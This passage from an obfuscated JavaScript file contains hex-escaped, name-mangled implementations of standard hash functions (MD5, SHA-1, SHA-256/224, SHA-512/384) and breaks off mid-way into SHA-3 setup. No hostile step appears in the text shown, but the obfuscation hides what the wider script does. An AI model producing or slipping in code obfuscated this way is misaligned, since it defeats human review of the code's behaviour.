{ if (au % 0x4) { var av = ar[ap[cz(0x244)](au - 0x1)] << au % 0x4 * 0x2, aw = ar[ap['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](au)] >>> 0x6 - au % 0x4 * 0x2, ax = av | aw; as[at >>> 0x2] |= ax << 0x18 - at % 0x4 * 0x8, at++; } } return al[cz(0x21c)](as, at); } }()), function (aj) { var cA = b, ak = ah, al = ak[cA(0x303)], am = al['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'], an = al[cA(0x30d)], ao = ak[cA(0x110)], ap = []; (function () { var cB = cA; for (var av = 0x0; av < 0x40; av++) { ap[av] = aj[cB(0x342)](aj[cB(0x190)](av + 0x1)) * 0x100000000 | 0x0; } }()); var aq = ao[cA(0x17b)] = an[cA(0x27a)]({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var cC = cA; this[cC(0x2a7)] = new am['\x69\x6e\x69\x74']([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476]); }, '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (av, aw) { for (var ax = 0x0; ax < 0x10; ax++) { var ay = aw + ax, az = av[ay]; av[ay] = (az << 0x8 | az >>> 0x18) & 0xff00ff | (az << 0x18 | az >>> 0x8) & 0xff00ff00; } var aA = this['\x5f\x68\x61\x73\x68']['\x77\x6f\x72\x64\x73'], aB = av[aw + 0x0], aC = av[aw + 0x1], aD = av[aw + 0x2], aE = av[aw + 0x3], aF = av[aw + 0x4], aG = av[aw + 0x5], aH = av[aw + 0x6], aI = av[aw + 0x7], aJ = av[aw + 0x8], aK = av[aw + 0x9], aL = av[aw + 0xa], aM = av[aw + 0xb], aN = av[aw + 0xc], aO = av[aw + 0xd], aP = av[aw + 0xe], aQ = av[aw + 0xf], aR = aA[0x0], aS = aA[0x1], aT = aA[0x2], aU = aA[0x3]; aR = ar(aR, aS, aT, aU, aB, 0x7, ap[0x0]), aU = ar(aU, aR, aS, aT, aC, 0xc, ap[0x1]), aT = ar(aT, aU, aR, aS, aD, 0x11, ap[0x2]), aS = ar(aS, aT, aU, aR, aE, 0x16, ap[0x3]), aR = ar(aR, aS, aT, aU, aF, 0x7, ap[0x4]), aU = ar(aU, aR, aS, aT, aG, 0xc, ap[0x5]), aT = ar(aT, aU, aR, aS, aH, 0x11, ap[0x6]), aS = ar(aS, aT, aU, aR, aI, 0x16, ap[0x7]), aR = ar(aR, aS, aT, aU, aJ, 0x7, ap[0x8]), aU = ar(aU, aR, aS, aT, aK, 0xc, ap[0x9]), aT = ar(aT, aU, aR, aS, aL, 0x11, ap[0xa]), aS = ar(aS, aT, aU, aR, aM, 0x16, ap[0xb]), aR = ar(aR, aS, aT, aU, aN, 0x7, ap[0xc]), aU = ar(aU, aR, aS, aT, aO, 0xc, ap[0xd]), aT = ar(aT, aU, aR, aS, aP, 0x11, ap[0xe]), aS = ar(aS, aT, aU, aR, aQ, 0x16, ap[0xf]), aR = as(aR, aS, aT, aU, aC, 0x5, ap[0x10]), aU = as(aU, aR, aS, aT, aH, 0x9, ap[0x11]), aT = as(aT, aU, aR, aS, aM, 0xe, ap[0x12]), aS = as(aS, aT, aU, aR, aB, 0x14, ap[0x13]), aR = as(aR, aS, aT, aU, aG, 0x5, ap[0x14]), aU = as(aU, aR, aS, aT, aL, 0x9, ap[0x15]), aT = as(aT, aU, aR, aS, aQ, 0xe, ap[0x16]), aS = as(aS, aT, aU, aR, aF, 0x14, ap[0x17]), aR = as(aR, aS, aT, aU, aK, 0x5, ap[0x18]), aU = as(aU, aR, aS, aT, aP, 0x9, ap[0x19]), aT = as(aT, aU, aR, aS, aE, 0xe, ap[0x1a]), aS = as(aS, aT, aU, aR, aJ, 0x14, ap[0x1b]), aR = as(aR, aS, aT, aU, aO, 0x5, ap[0x1c]), aU = as(aU, aR, aS, aT, aD, 0x9, ap[0x1d]), aT = as(aT, aU, aR, aS, aI, 0xe, ap[0x1e]), aS = as(aS, aT, aU, aR, aN, 0x14, ap[0x1f]), aR = at(aR, aS, aT, aU, aG, 0x4, ap[0x20]), aU = at(aU, aR, aS, aT, aJ, 0xb, ap[0x21]), aT = at(aT, aU, aR, aS, aM, 0x10, ap[0x22]), aS = at(aS, aT, aU, aR, aP, 0x17, ap[0x23]), aR = at(aR, aS, aT, aU, aC, 0x4, ap[0x24]), aU = at(aU, aR, aS, aT, aF, 0xb, ap[0x25]), aT = at(aT, aU, aR, aS, aI, 0x10, ap[0x26]), aS = at(aS, aT, aU, aR, aL, 0x17, ap[0x27]), aR = at(aR, aS, aT, aU, aO, 0x4, ap[0x28]), aU = at(aU, aR, aS, aT, aB, 0xb, ap[0x29]), aT = at(aT, aU, aR, aS, aE, 0x10, ap[0x2a]), aS = at(aS, aT, aU, aR, aH, 0x17, ap[0x2b]), aR = at(aR, aS, aT, aU, aK, 0x4, ap[0x2c]), aU = at(aU, aR, aS, aT, aN, 0xb, ap[0x2d]), aT = at(aT, aU, aR, aS, aQ, 0x10, ap[0x2e]), aS = at(aS, aT, aU, aR, aD, 0x17, ap[0x2f]), aR = au(aR, aS, aT, aU, aB, 0x6, ap[0x30]), aU = au(aU, aR, aS, aT, aI, 0xa, ap[0x31]), aT = au(aT, aU, aR, aS, aP, 0xf, ap[0x32]), aS = au(aS, aT, aU, aR, aG, 0x15, ap[0x33]), aR = au(aR, aS, aT, aU, aN, 0x6, ap[0x34]), aU = au(aU, aR, aS, aT, aE, 0xa, ap[0x35]), aT = au(aT, aU, aR, aS, aL, 0xf, ap[0x36]), aS = au(aS, aT, aU, aR, aC, 0x15, ap[0x37]), aR = au(aR, aS, aT, aU, aJ, 0x6, ap[0x38]), aU = au(aU, aR, aS, aT, aQ, 0xa, ap[0x39]), aT = au(aT, aU, aR, aS, aH, 0xf, ap[0x3a]), aS = au(aS, aT, aU, aR, aO, 0x15, ap[0x3b]), aR = au(aR, aS, aT, aU, aF, 0x6, ap[0x3c]), aU = au(aU, aR, aS, aT, aM, 0xa, ap[0x3d]), aT = au(aT, aU, aR, aS, aD, 0xf, ap[0x3e]), aS = au(aS, aT, aU, aR, aK, 0x15, ap[0x3f]), aA[0x0] = aA[0x0] + aR | 0x0, aA[0x1] = aA[0x1] + aS | 0x0, aA[0x2] = aA[0x2] + aT | 0x0, aA[0x3] = aA[0x3] + aU | 0x0; }, '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65': function () { var cD = cA, av = this[cD(0x25b)], aw = av[cD(0x1de)], ax = this[cD(0x239)] * 0x8, ay = av[cD(0x1c7)] * 0x8; aw[ay >>> 0x5] |= 0x80 << 0x18 - ay % 0x20; var az = aj['\x66\x6c\x6f\x6f\x72'](ax / 0x100000000), aA = ax; aw[(ay + 0x40 >>> 0x9 << 0x4) + 0xf] = (az << 0x8 | az >>> 0x18) & 0xff00ff | (az << 0x18 | az >>> 0x8) & 0xff00ff00, aw[(ay + 0x40 >>> 0x9 << 0x4) + 0xe] = (aA << 0x8 | aA >>> 0x18) & 0xff00ff | (aA << 0x18 | aA >>> 0x8) & 0xff00ff00, av[cD(0x1c7)] = (aw[cD(0x2f0)] + 0x1) * 0x4, this[cD(0x271)](); var aB = this[cD(0x2a7)], aC = aB[cD(0x1de)]; for (var aD = 0x0; aD < 0x4; aD++) { var aE = aC[aD]; aC[aD] = (aE << 0x8 | aE >>> 0x18) & 0xff00ff | (aE << 0x18 | aE >>> 0x8) & 0xff00ff00; } return aB; }, '\x63\x6c\x6f\x6e\x65': function () { var cE = cA, av = an[cE(0x184)]['\x63\x61\x6c\x6c'](this); return av['\x5f\x68\x61\x73\x68'] = this[cE(0x2a7)]['\x63\x6c\x6f\x6e\x65'](), av; } }); function ar(av, aw, ax, ay, az, aA, aB) { var aC = av + (aw & ax | ~aw & ay) + az + aB; return (aC << aA | aC >>> 0x20 - aA) + aw; } function as(av, aw, ax, ay, az, aA, aB) { var aC = av + (aw & ay | ax & ~ay) + az + aB; return (aC << aA | aC >>> 0x20 - aA) + aw; } function at(av, aw, ax, ay, az, aA, aB) { var aC = av + (aw ^ ax ^ ay) + az + aB; return (aC << aA | aC >>> 0x20 - aA) + aw; } function au(av, aw, ax, ay, az, aA, aB) { var aC = av + (ax ^ (aw | ~ay)) + az + aB; return (aC << aA | aC >>> 0x20 - aA) + aw; } ak['\x4d\x44\x35'] = an['\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72'](aq), ak[cA(0x183)] = an[cA(0x8c)](aq); }(Math), (function () { var cF = b, aj = ah, ak = aj['\x6c\x69\x62'], al = ak[cF(0x1d6)], am = ak['\x48\x61\x73\x68\x65\x72'], an = aj[cF(0x110)], ao = [], ap = an[cF(0x1d9)] = am['\x65\x78\x74\x65\x6e\x64']({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var cG = cF; this[cG(0x2a7)] = new al[(cG(0x2ca))]([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476, 0xc3d2e1f0]); }, '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (aq, ar) { var cH = cF, as = this[cH(0x2a7)]['\x77\x6f\x72\x64\x73'], at = as[0x0], au = as[0x1], av = as[0x2], aw = as[0x3], ax = as[0x4]; for (var ay = 0x0; ay < 0x50; ay++) { if (ay < 0x10) ao[ay] = aq[ar + ay] | 0x0; else { var az = ao[ay - 0x3] ^ ao[ay - 0x8] ^ ao[ay - 0xe] ^ ao[ay - 0x10]; ao[ay] = az << 0x1 | az >>> 0x1f; } var aA = (at << 0x5 | at >>> 0x1b) + ax + ao[ay]; if (ay < 0x14) aA += (au & av | ~au & aw) + 0x5a827999; else { if (ay < 0x28) aA += (au ^ av ^ aw) + 0x6ed9eba1; else ay < 0x3c ? aA += (au & av | au & aw | av & aw) - 0x70e44324 : aA += (au ^ av ^ aw) - 0x359d3e2a; } ax = aw, aw = av, av = au << 0x1e | au >>> 0x2, au = at, at = aA; } as[0x0] = as[0x0] + at | 0x0, as[0x1] = as[0x1] + au | 0x0, as[0x2] = as[0x2] + av | 0x0, as[0x3] = as[0x3] + aw | 0x0, as[0x4] = as[0x4] + ax | 0x0; }, '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65': function () { var cI = cF, aq = this[cI(0x25b)], ar = aq[cI(0x1de)], as = this[cI(0x239)] * 0x8, at = aq[cI(0x1c7)] * 0x8; return ar[at >>> 0x5] |= 0x80 << 0x18 - at % 0x20, ar[(at + 0x40 >>> 0x9 << 0x4) + 0xe] = Math['\x66\x6c\x6f\x6f\x72'](as / 0x100000000), ar[(at + 0x40 >>> 0x9 << 0x4) + 0xf] = as, aq[cI(0x1c7)] = ar[cI(0x2f0)] * 0x4, this[cI(0x271)](), this[cI(0x2a7)]; }, '\x63\x6c\x6f\x6e\x65': function () { var cJ = cF, aq = am['\x63\x6c\x6f\x6e\x65']['\x63\x61\x6c\x6c'](this); return aq['\x5f\x68\x61\x73\x68'] = this[cJ(0x2a7)]['\x63\x6c\x6f\x6e\x65'](), aq; } }); aj[cF(0x1d9)] = am[cF(0x2ed)](ap), aj['\x48\x6d\x61\x63\x53\x48\x41\x31'] = am['\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72'](ap); }()), function (aj) { var cK = b, ak = ah, al = ak[cK(0x303)], am = al['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'], an = al['\x48\x61\x73\x68\x65\x72'], ao = ak['\x61\x6c\x67\x6f'], ap = [], aq = []; (function () { var cM = cK; function at(ax) { var cL = b, ay = aj[cL(0x150)](ax); for (var az = 0x2; az <= ay; az++) { if (!(ax % az)) return ![]; } return !![]; } function au(ax) { return (ax - (ax | 0x0)) * 0x100000000 | 0x0; } var av = 0x2, aw = 0x0; while (aw < 0x40) { at(av) && (aw < 0x8 && (ap[aw] = au(aj[cM(0x312)](av, 0x1 / 0x2))), aq[aw] = au(aj['\x70\x6f\x77'](av, 0x1 / 0x3)), aw++), av++; } }()); var ar = [], as = ao['\x53\x48\x41\x32\x35\x36'] = an[cK(0x27a)]({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var cN = cK; this['\x5f\x68\x61\x73\x68'] = new am['\x69\x6e\x69\x74'](ap[cN(0xbe)](0x0)); }, '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (at, au) { var cO = cK, av = this['\x5f\x68\x61\x73\x68'][cO(0x1de)], aw = av[0x0], ax = av[0x1], ay = av[0x2], az = av[0x3], aA = av[0x4], aB = av[0x5], aC = av[0x6], aD = av[0x7]; for (var aE = 0x0; aE < 0x40; aE++) { if (aE < 0x10) ar[aE] = at[au + aE] | 0x0; else { var aF = ar[aE - 0xf], aG = (aF << 0x19 | aF >>> 0x7) ^ (aF << 0xe | aF >>> 0x12) ^ aF >>> 0x3, aH = ar[aE - 0x2], aI = (aH << 0xf | aH >>> 0x11) ^ (aH << 0xd | aH >>> 0x13) ^ aH >>> 0xa; ar[aE] = aG + ar[aE - 0x7] + aI + ar[aE - 0x10]; } var aJ = aA & aB ^ ~aA & aC, aK = aw & ax ^ aw & ay ^ ax & ay, aL = (aw << 0x1e | aw >>> 0x2) ^ (aw << 0x13 | aw >>> 0xd) ^ (aw << 0xa | aw >>> 0x16), aM = (aA << 0x1a | aA >>> 0x6) ^ (aA << 0x15 | aA >>> 0xb) ^ (aA << 0x7 | aA >>> 0x19), aN = aD + aM + aJ + aq[aE] + ar[aE], aO = aL + aK; aD = aC, aC = aB, aB = aA, aA = az + aN | 0x0, az = ay, ay = ax, ax = aw, aw = aN + aO | 0x0; } av[0x0] = av[0x0] + aw | 0x0, av[0x1] = av[0x1] + ax | 0x0, av[0x2] = av[0x2] + ay | 0x0, av[0x3] = av[0x3] + az | 0x0, av[0x4] = av[0x4] + aA | 0x0, av[0x5] = av[0x5] + aB | 0x0, av[0x6] = av[0x6] + aC | 0x0, av[0x7] = av[0x7] + aD | 0x0; }, '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65': function () { var cP = cK, at = this[cP(0x25b)], au = at['\x77\x6f\x72\x64\x73'], av = this[cP(0x239)] * 0x8, aw = at[cP(0x1c7)] * 0x8; return au[aw >>> 0x5] |= 0x80 << 0x18 - aw % 0x20, au[(aw + 0x40 >>> 0x9 << 0x4) + 0xe] = aj[cP(0xf4)](av / 0x100000000), au[(aw + 0x40 >>> 0x9 << 0x4) + 0xf] = av, at[cP(0x1c7)] = au[cP(0x2f0)] * 0x4, this[cP(0x271)](), this[cP(0x2a7)]; }, '\x63\x6c\x6f\x6e\x65': function () { var cQ = cK, at = an[cQ(0x184)][cQ(0x1b7)](this); return at['\x5f\x68\x61\x73\x68'] = this['\x5f\x68\x61\x73\x68'][cQ(0x184)](), at; } }); ak[cK(0x241)] = an[cK(0x2ed)](as), ak['\x48\x6d\x61\x63\x53\x48\x41\x32\x35\x36'] = an[cK(0x8c)](as); }(Math), (function () { var cR = b, aj = ah, ak = aj[cR(0x303)], al = ak['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'], am = aj['\x61\x6c\x67\x6f'], an = am[cR(0x241)], ao = am[cR(0x272)] = an[cR(0x27a)]({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var cS = cR; this['\x5f\x68\x61\x73\x68'] = new al[(cS(0x2ca))]([0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939, 0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4]); }, '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65': function () { var cT = cR, ap = an[cT(0x10d)][cT(0x1b7)](this); return ap[cT(0x1c7)] -= 0x4, ap; } }); aj[cR(0x272)] = an[cR(0x2ed)](ao), aj[cR(0x2ba)] = an[cR(0x8c)](ao); }()), (function () { var cU = b, aj = ah, ak = aj[cU(0x303)], al = ak[cU(0x30d)], am = aj[cU(0x84)], an = am['\x57\x6f\x72\x64'], ao = am['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'], ap = aj[cU(0x110)]; function aq() { var cV = cU; return an[cV(0x21c)][cV(0x182)](an, arguments); } var ar = [aq(0x428a2f98, 0xd728ae22), aq(0x71374491, 0x23ef65cd), aq(0xb5c0fbcf, 0xec4d3b2f), aq(0xe9b5dba5, 0x8189dbbc), aq(0x3956c25b, 0xf348b538), aq(0x59f111f1, 0xb605d019), aq(0x923f82a4, 0xaf194f9b), aq(0xab1c5ed5, 0xda6d8118), aq(0xd807aa98, 0xa3030242), aq(0x12835b01, 0x45706fbe), aq(0x243185be, 0x4ee4b28c), aq(0x550c7dc3, 0xd5ffb4e2), aq(0x72be5d74, 0xf27b896f), aq(0x80deb1fe, 0x3b1696b1), aq(0x9bdc06a7, 0x25c71235), aq(0xc19bf174, 0xcf692694), aq(0xe49b69c1, 0x9ef14ad2), aq(0xefbe4786, 0x384f25e3), aq(0xfc19dc6, 0x8b8cd5b5), aq(0x240ca1cc, 0x77ac9c65), aq(0x2de92c6f, 0x592b0275), aq(0x4a7484aa, 0x6ea6e483), aq(0x5cb0a9dc, 0xbd41fbd4), aq(0x76f988da, 0x831153b5), aq(0x983e5152, 0xee66dfab), aq(0xa831c66d, 0x2db43210), aq(0xb00327c8, 0x98fb213f), aq(0xbf597fc7, 0xbeef0ee4), aq(0xc6e00bf3, 0x3da88fc2), aq(0xd5a79147, 0x930aa725), aq(0x6ca6351, 0xe003826f), aq(0x14292967, 0xa0e6e70), aq(0x27b70a85, 0x46d22ffc), aq(0x2e1b2138, 0x5c26c926), aq(0x4d2c6dfc, 0x5ac42aed), aq(0x53380d13, 0x9d95b3df), aq(0x650a7354, 0x8baf63de), aq(0x766a0abb, 0x3c77b2a8), aq(0x81c2c92e, 0x47edaee6), aq(0x92722c85, 0x1482353b), aq(0xa2bfe8a1, 0x4cf10364), aq(0xa81a664b, 0xbc423001), aq(0xc24b8b70, 0xd0f89791), aq(0xc76c51a3, 0x654be30), aq(0xd192e819, 0xd6ef5218), aq(0xd6990624, 0x5565a910), aq(0xf40e3585, 0x5771202a), aq(0x106aa070, 0x32bbd1b8), aq(0x19a4c116, 0xb8d2d0c8), aq(0x1e376c08, 0x5141ab53), aq(0x2748774c, 0xdf8eeb99), aq(0x34b0bcb5, 0xe19b48a8), aq(0x391c0cb3, 0xc5c95a63), aq(0x4ed8aa4a, 0xe3418acb), aq(0x5b9cca4f, 0x7763e373), aq(0x682e6ff3, 0xd6b2b8a3), aq(0x748f82ee, 0x5defb2fc), aq(0x78a5636f, 0x43172f60), aq(0x84c87814, 0xa1f0ab72), aq(0x8cc70208, 0x1a6439ec), aq(0x90befffa, 0x23631e28), aq(0xa4506ceb, 0xde82bde9), aq(0xbef9a3f7, 0xb2c67915), aq(0xc67178f2, 0xe372532b), aq(0xca273ece, 0xea26619c), aq(0xd186b8c7, 0x21c0c207), aq(0xeada7dd6, 0xcde0eb1e), aq(0xf57d4f7f, 0xee6ed178), aq(0x6f067aa, 0x72176fba), aq(0xa637dc5, 0xa2c898a6), aq(0x113f9804, 0xbef90dae), aq(0x1b710b35, 0x131c471b), aq(0x28db77f5, 0x23047d84), aq(0x32caab7b, 0x40c72493), aq(0x3c9ebe0a, 0x15c9bebc), aq(0x431d67c4, 0x9c100d4c), aq(0x4cc5d4be, 0xcb3e42b6), aq(0x597f299c, 0xfc657e2a), aq(0x5fcb6fab, 0x3ad6faec), aq(0x6c44198c, 0x4a475817)], as = []; (function () { for (var au = 0x0; au < 0x50; au++) { as[au] = aq(); } }()); var at = ap['\x53\x48\x41\x35\x31\x32'] = al[cU(0x27a)]({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var cW = cU; this[cW(0x2a7)] = new ao[(cW(0x2ca))]([new an[(cW(0x2ca))](0x6a09e667, 0xf3bcc908), new an[(cW(0x2ca))](0xbb67ae85, 0x84caa73b), new an[(cW(0x2ca))](0x3c6ef372, 0xfe94f82b), new an['\x69\x6e\x69\x74'](0xa54ff53a, 0x5f1d36f1), new an[(cW(0x2ca))](0x510e527f, 0xade682d1), new an[(cW(0x2ca))](0x9b05688c, 0x2b3e6c1f), new an[(cW(0x2ca))](0x1f83d9ab, 0xfb41bd6b), new an['\x69\x6e\x69\x74'](0x5be0cd19, 0x137e2179)]); }, '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (au, av) { var cX = cU, aw = this[cX(0x2a7)][cX(0x1de)], ax = aw[0x0], ay = aw[0x1], az = aw[0x2], aA = aw[0x3], aB = aw[0x4], aC = aw[0x5], aD = aw[0x6], aE = aw[0x7], aF = ax[cX(0x201)], aG = ax['\x6c\x6f\x77'], aH = ay['\x68\x69\x67\x68'], aI = ay['\x6c\x6f\x77'], aJ = az[cX(0x201)], aK = az[cX(0x1b8)], aL = aA[cX(0x201)], aM = aA[cX(0x1b8)], aN = aB[cX(0x201)], aO = aB['\x6c\x6f\x77'], aP = aC[cX(0x201)], aQ = aC[cX(0x1b8)], aR = aD[cX(0x201)], aS = aD[cX(0x1b8)], aT = aE[cX(0x201)], aU = aE[cX(0x1b8)], aV = aF, aW = aG, aX = aH, aY = aI, aZ = aJ, b0 = aK, b1 = aL, b2 = aM, b3 = aN, b4 = aO, b5 = aP, b6 = aQ, b7 = aR, b8 = aS, b9 = aT, ba = aU; for (var bb = 0x0; bb < 0x50; bb++) { var bc, bd, be = as[bb]; if (bb < 0x10) bd = be[cX(0x201)] = au[av + bb * 0x2] | 0x0, bc = be[cX(0x1b8)] = au[av + bb * 0x2 + 0x1] | 0x0; else { var bf = as[bb - 0xf], bg = bf[cX(0x201)], bi = bf[cX(0x1b8)], bj = (bg >>> 0x1 | bi << 0x1f) ^ (bg >>> 0x8 | bi << 0x18) ^ bg >>> 0x7, bk = (bi >>> 0x1 | bg << 0x1f) ^ (bi >>> 0x8 | bg << 0x18) ^ (bi >>> 0x7 | bg << 0x19), bm = as[bb - 0x2], bn = bm['\x68\x69\x67\x68'], bo = bm[cX(0x1b8)], bp = (bn >>> 0x13 | bo << 0xd) ^ (bn << 0x3 | bo >>> 0x1d) ^ bn >>> 0x6, bq = (bo >>> 0x13 | bn << 0xd) ^ (bo << 0x3 | bn >>> 0x1d) ^ (bo >>> 0x6 | bn << 0x1a), br = as[bb - 0x7], bs = br['\x68\x69\x67\x68'], bt = br[cX(0x1b8)], bu = as[bb - 0x10], bv = bu['\x68\x69\x67\x68'], bw = bu[cX(0x1b8)]; bc = bk + bt, bd = bj + bs + (bc >>> 0x0 < bk >>> 0x0 ? 0x1 : 0x0), bc = bc + bq, bd = bd + bp + (bc >>> 0x0 < bq >>> 0x0 ? 0x1 : 0x0), bc = bc + bw, bd = bd + bv + (bc >>> 0x0 < bw >>> 0x0 ? 0x1 : 0x0), be[cX(0x201)] = bd, be['\x6c\x6f\x77'] = bc; } var bx = b3 & b5 ^ ~b3 & b7, by = b4 & b6 ^ ~b4 & b8, bz = aV & aX ^ aV & aZ ^ aX & aZ, bA = aW & aY ^ aW & b0 ^ aY & b0, bB = (aV >>> 0x1c | aW << 0x4) ^ (aV << 0x1e | aW >>> 0x2) ^ (aV << 0x19 | aW >>> 0x7), bC = (aW >>> 0x1c | aV << 0x4) ^ (aW << 0x1e | aV >>> 0x2) ^ (aW << 0x19 | aV >>> 0x7), bD = (b3 >>> 0xe | b4 << 0x12) ^ (b3 >>> 0x12 | b4 << 0xe) ^ (b3 << 0x17 | b4 >>> 0x9), bE = (b4 >>> 0xe | b3 << 0x12) ^ (b4 >>> 0x12 | b3 << 0xe) ^ (b4 << 0x17 | b3 >>> 0x9), bF = ar[bb], bG = bF['\x68\x69\x67\x68'], bH = bF[cX(0x1b8)], bI = ba + bE, bJ = b9 + bD + (bI >>> 0x0 < ba >>> 0x0 ? 0x1 : 0x0), bI = bI + by, bJ = bJ + bx + (bI >>> 0x0 < by >>> 0x0 ? 0x1 : 0x0), bI = bI + bH, bJ = bJ + bG + (bI >>> 0x0 < bH >>> 0x0 ? 0x1 : 0x0), bI = bI + bc, bJ = bJ + bd + (bI >>> 0x0 < bc >>> 0x0 ? 0x1 : 0x0), bK = bC + bA, bL = bB + bz + (bK >>> 0x0 < bC >>> 0x0 ? 0x1 : 0x0); b9 = b7, ba = b8, b7 = b5, b8 = b6, b5 = b3, b6 = b4, b4 = b2 + bI | 0x0, b3 = b1 + bJ + (b4 >>> 0x0 < b2 >>> 0x0 ? 0x1 : 0x0) | 0x0, b1 = aZ, b2 = b0, aZ = aX, b0 = aY, aX = aV, aY = aW, aW = bI + bK | 0x0, aV = bJ + bL + (aW >>> 0x0 < bI >>> 0x0 ? 0x1 : 0x0) | 0x0; } aG = ax[cX(0x1b8)] = aG + aW, ax[cX(0x201)] = aF + aV + (aG >>> 0x0 < aW >>> 0x0 ? 0x1 : 0x0), aI = ay[cX(0x1b8)] = aI + aY, ay[cX(0x201)] = aH + aX + (aI >>> 0x0 < aY >>> 0x0 ? 0x1 : 0x0), aK = az[cX(0x1b8)] = aK + b0, az[cX(0x201)] = aJ + aZ + (aK >>> 0x0 < b0 >>> 0x0 ? 0x1 : 0x0), aM = aA[cX(0x1b8)] = aM + b2, aA[cX(0x201)] = aL + b1 + (aM >>> 0x0 < b2 >>> 0x0 ? 0x1 : 0x0), aO = aB[cX(0x1b8)] = aO + b4, aB[cX(0x201)] = aN + b3 + (aO >>> 0x0 < b4 >>> 0x0 ? 0x1 : 0x0), aQ = aC[cX(0x1b8)] = aQ + b6, aC['\x68\x69\x67\x68'] = aP + b5 + (aQ >>> 0x0 < b6 >>> 0x0 ? 0x1 : 0x0), aS = aD[cX(0x1b8)] = aS + b8, aD[cX(0x201)] = aR + b7 + (aS >>> 0x0 < b8 >>> 0x0 ? 0x1 : 0x0), aU = aE['\x6c\x6f\x77'] = aU + ba, aE[cX(0x201)] = aT + b9 + (aU >>> 0x0 < ba >>> 0x0 ? 0x1 : 0x0); }, '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65': function () { var cY = cU, au = this[cY(0x25b)], av = au[cY(0x1de)], aw = this['\x5f\x6e\x44\x61\x74\x61\x42\x79\x74\x65\x73'] * 0x8, ax = au['\x73\x69\x67\x42\x79\x74\x65\x73'] * 0x8; av[ax >>> 0x5] |= 0x80 << 0x18 - ax % 0x20, av[(ax + 0x80 >>> 0xa << 0x5) + 0x1e] = Math[cY(0xf4)](aw / 0x100000000), av[(ax + 0x80 >>> 0xa << 0x5) + 0x1f] = aw, au[cY(0x1c7)] = av[cY(0x2f0)] * 0x4, this[cY(0x271)](); var ay = this[cY(0x2a7)][cY(0x22c)](); return ay; }, '\x63\x6c\x6f\x6e\x65': function () { var cZ = cU, au = al[cZ(0x184)][cZ(0x1b7)](this); return au['\x5f\x68\x61\x73\x68'] = this[cZ(0x2a7)]['\x63\x6c\x6f\x6e\x65'](), au; }, '\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65': 0x400 / 0x20 }); aj[cU(0x1a9)] = al[cU(0x2ed)](at), aj[cU(0x233)] = al[cU(0x8c)](at); }()), (function () { var d0 = b, aj = ah, ak = aj['\x78\x36\x34'], al = ak['\x57\x6f\x72\x64'], am = ak[d0(0x1d6)], an = aj[d0(0x110)], ao = an['\x53\x48\x41\x35\x31\x32'], ap = an['\x53\x48\x41\x33\x38\x34'] = ao[d0(0x27a)]({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var d1 = d0; this[d1(0x2a7)] = new am[(d1(0x2ca))]([new al[(d1(0x2ca))](0xcbbb9d5d, 0xc1059ed8), new al['\x69\x6e\x69\x74'](0x629a292a, 0x367cd507), new al[(d1(0x2ca))](0x9159015a, 0x3070dd17), new al[(d1(0x2ca))](0x152fecd8, 0xf70e5939), new al[(d1(0x2ca))](0x67332667, 0xffc00b31), new al[(d1(0x2ca))](0x8eb44a87, 0x68581511), new al[(d1(0x2ca))](0xdb0c2e0d, 0x64f98fa7), new al[(d1(0x2ca))](0x47b5481d, 0xbefa4fa4)]); }, '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65': function () { var d2 = d0, aq = ao['\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65'][d2(0x1b7)](this); return aq[d2(0x1c7)] -= 0x10, aq; } }); aj[d0(0x13e)] = ao[d0(0x2ed)](ap), aj[d0(0x346)] = ao[d0(0x8c)](ap); }()), function (aj) { var d3 = b, ak = ah, al = ak[d3(0x303)], am = al['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'], an = al[d3(0x30d)], ao = ak[d3(0x84)], ap = ao[d3(0x1b4)], aq = ak[d3(0x110)], ar = [], as = [], at = []; (function () { var d4 = d3, ax = 0x1, ay = 0x0; for (var az = 0x0; az < 0x18; az++) { ar[ax + 0x5 * ay] = (az + 0x1) * (az + 0x2) / 0x2 % 0x40; var aA = ay % 0x5, aB = (0x2 * ax + 0x3 * ay) % 0x5; ax = aA, ay = aB; } for (var ax = 0x0; ax < 0x5; ax++) { for (var ay = 0x0; ay < 0x5; ay++) { as[ax + 0x5 * ay] = ay + (0x2 * ax + 0x3 * ay) % 0x5 * 0x5; } } var aC = 0x1; for (var aD = 0x0; aD < 0x18; aD++) { var aE = 0x0, aF = 0x0; for (var aG = 0x0; aG < 0x7; aG++) { if (aC & 0x1) { var aH = (0x1 << aG) - 0x1; aH < 0x20 ? aF ^= 0x1 << aH : aE ^= 0x1 << aH - 0x20; } aC & 0x80 ? aC = aC << 0x1 ^ 0x71 : aC <<= 0x1; } at[aD] = ap[d4(0x21c)](aE, aF); } }()); var au = []; (function () { var d5 = d3; for 